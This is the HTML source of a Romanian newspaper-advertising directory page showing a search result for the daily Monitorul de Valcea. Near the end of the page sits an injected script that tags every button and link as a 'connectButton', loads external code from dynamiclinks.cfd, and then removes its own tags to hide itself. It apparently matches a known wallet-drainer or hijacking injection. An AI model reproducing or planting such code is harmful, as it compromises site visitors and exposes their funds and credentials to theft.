<a title="anunt ziar constanta" href="https://www.anunt-ziar-constanta.ro">Anunt ziar Constanta</a><br />
<a title="anunturi romania libera" href="https://www.anunturi-romanialibera.ro/">Anunturi Romania Libera</a><br />
<a title="anunturi crai nou" href="https://www.ziare-nationale.ro/anunturi-ziar-Crai-Nou?judet=Suceava">Anunturi Crai Nou</a><br />
<a title="ziarul cuget liber anunturi" href="https://www.publicare-anunt-ziar.ro/Cuget-Liber-anunturi?judet=Constanta">Ziarul Cuget Liber Anunturi</a><br />
<a title="ziarul delta mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Delta?judet=Tulcea">Ziarul Delta Mica Publicitate</a><br />
<a title="anunturi desteptarea bacau" href="https://www.publicare-anunt-ziar.ro/Desteptarea-Bacau-anunturi?judet=Bacau">Anunturi Desteptarea Bacau</a><br />
<a title="informatia harghitei anunturi" href="https://www.publicare-anunt-ziar.ro/Informatia-Harghitei-anunturi?judet=Harghita">Informatia Harghitei Anunturi</a><br />
<a title="ziarul prahova anunturi" href="https://www.publicitate-ziare.ro/mica-publicitate/Anunturi-Prahova-Ziar?judet=Prahova">Ziarul Prahova Anunturi</a><br />
<a title="tribuna sibiului anunturi" href="https://www.publicare-anunt-ziar.ro/Tribuna-Sibiului-anunturi">Tribuna Sibiului Anunturi</a><br />
<a title="ziarul unirea mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Unirea">Ziarul Unirea Mica Publicitate</a><br />
<a title="vremea noua anunturi" href="https://www.ziare-nationale.ro/anunturi-ziar-Vremea-Noua?judet=Vaslui">Vremea Noua Anunturi</a><br />
<a title="publicitate ziarul financiar" href="https://www.anunturi-zf.ro/">Publicitate Ziarul Financiar</a><br />
<a title="schimbare nume cale administrativa" href="https://www.schimbare-nume-cale-administrativa.ro/">Schimbare nume cale administrativa</a><br />
<a title="publicare anunturi ziare" href="https://www.maxpress.ro/">Publicare Anunturi Ziare</a><br />
<a title="mica publicitate ziar" href="https://www.mica-publicitate-locale.ro/">Mica Publicitate Ziar</a><br />
<a title="anunturi ziar" href="https://www.anunturi-ziar.ro/">Anunturi Ziar</a><br />
<a title="anunturi ziare fonduri europene" href="https://www.anunturi-ziare-fonduri-europene.ro/">Anunturi Ziare Fonduri Europene</a><br />
<a title="anunturi ziare" href="https://www.anunt-ziare-nationale.ro/">Anunturi Ziare</a><br />
<a title="anunt ziar sibiu" href="https://www.anunt-ziar-sibiu.ro">Anunt Ziar Sibiu</a><br />
<a title="pierdere diploma bacalaureat" href="https://www.pierdere-diploma-bacalaureat.ro">Pierdere Diploma Bacalaureat</a></p>
</div>
		<div class="clearfix"></div></div></div>             
                
</aside>

 
      
         
	<article class="col-md-820 col-sm-12" id="core_middle_column"><div class="core_middle_wrap"><div id="core_ajax_callback"></div>	
	 
       
		


<div class="_searchresultsblock">

    
    
        
    <h1>Rezultate cautare </h1>
   
        <h4>S-au gasit <b class='num'>1</b> rezultate dupa criteriile introduse.</h4>
     
 


<div id="s1" style="display:none">

    <div class="box1" >
    
    <a href="javascript:void(0);" onclick="jQuery('#s1').hide();" class="badge pull-right" >Close</a>
  
    <div id="advancedsearchformajax"></div>
   
    </div>
    
    <hr />
    
</div>  


  

<div class="clearfix"></div>  

</div>


 


 

<div class="_searchresultsdata"> 

	 
	<a name="topresults"></a>

	<div class="wlt_search_results list_style">

		 
			 
             
        
<div class="itemdata col-md-3  col-sm-3 item-572 col-xs-12" >
 
	<div class="thumbnail clearfix">

        <div class="itemdata icons itemid " >

<div class="thumbnail clearfix"> 
  
    <a href="https://www.epublish.ro/ziare/monitorul-de-valcea/" class="frame"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/uploads/2018/02/monitorul-de-valcea.jpg" class="wlt_thumbnail img-responsive featuredset wp-post-image lazy" alt="anunturi Monitorul de Valcea" decoding="async" /></a>    
    
    <div class="content">
    	
        <span class="pull-right hidden_grid"></span>
        
        <h4><a href="https://www.epublish.ro/ziare/monitorul-de-valcea/" ><span >Monitorul de Valcea</span></a></h4>
        
        <small><span class='wlt_shortcode_category'><a href="https://www.epublish.ro/publicitate-ziare/ziare-locale/" rel="tag">Ziare Locale</a></span>  </small>  
        
        <div class="line1"></div>
         
        <div class="row">
        
            <div class="col-md-9 hidden_grid">
            
            <span class='wlt_shortcode_excerpt' >Ziarul Monitorul de Vâlcea este un cotidian de informaţii generale, ce apare în judeţul Vâlcea, de luni până sâmbătă. Se prezintă sub formă de tabloid cu dimensiunile tiparului de 25,5 x 3</span>
            
            </div>
            
            <div class="col-md-3">
            
            <a href="https://www.epublish.ro/ziare/monitorul-de-valcea/" class="btn btn-primary hidden-xs">Detalii</a>
            
            
            <span id='wlt_star_770563008034572' class='wlt_starrating '></span>
		
				<script type='text/javascript'>jQuery(document).ready(function(){ 
				jQuery('#wlt_star_770563008034572').raty({
				path: 'https://www.epublish.ro/wp-content/themes/DT/framework/img/rating/',
				score: 0,size: 16, click: function(score, evt) {			 
					WLTSaveRating('https://www.epublish.ro', '572', score, 'wlt_star_770563008034572');
				}}); }); </script>  
            
     	</div>
        
        </div>  
     
    </div>

</div>

</div> 
         
	</div>
                 
</div> 
        
         
		
		
 
<script> jQuery(document).ready(function() {  jQuery('#wlt_search_tab3').hide(); }); </script> 

<div class="clearfix"></div>

</div>

    </script>

 


<div class="clearfix"></div>
 
<div class="pagnavbar">
	<ul class="pagination"><li class="active"><a href="https://www.epublish.ro/tag/redactia-monitorul-de-valcea/" rel="nofollow">1</a></li></ul>
	<ul class="pager pull-right"><li class="pages"><a>Pagina 1 din 2</a></li></ul>
	</div>
	<div class="clearfix"></div>		




 	
                
                
       </div></article>
        
 
               
        
          
    
        
    </div>
    
    </div>
    
	</div>

	</div> 

</div>

 


<footer>
<div id="footer_bottom">
   
   <div class="container">
    
    <div class="row clearfix">
    
    
   	 <div class="pull-left copybit"> © Copyright 2020 ~ www.epublish.ro </div>   
            
            <ul id="menu-home-3" class="list-inline pull-left"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul> 
              
                <ul class='socialicons list-inline pull-right'><li><a href='##' class='twitter' rel='nofollow' target='_blank'>
						<i class='fa fa-twitter'></i>
						</a></li><li><a href='##' class='facebook' rel='nofollow' target='_blank'>
						<i class='fa fa-facebook'></i>
						</a></li><li><a href='##' class='linkedin' rel='nofollow' target='_blank'>
						<i class='fa fa-linkedin'></i>
						</a></li><li><a href='##' class='youtube' rel='nofollow' target='_blank'>
						<i class='fa fa-youtube'></i>
						</a></li><li><a href='##' class='rss' rel='nofollow' target='_blank'>
						<i class='fa fa-rss'></i>
						</a></li></ul>        
    </div> 
    
    </div>
    
    </div>

</footer>
<div id="freeow" class="freeow freeow-top-right"></div> 
 
</div>


 
<div id="core_footer_ajax"></div>
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/template_sep_2016\/*","\/wp-content\/themes\/DT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>




<script  src="https://www.epublish.ro/wp-content/cache/minify/14ee3.js"></script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://www.epublish.ro/wp-content/cache/minify/1615d.js"></script>
</body> 

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 16/32 queries in 0.006 seconds using Disk

Served from: www.epublish.ro @ 2025-06-30 13:32:43 by W3 Total Cache
-->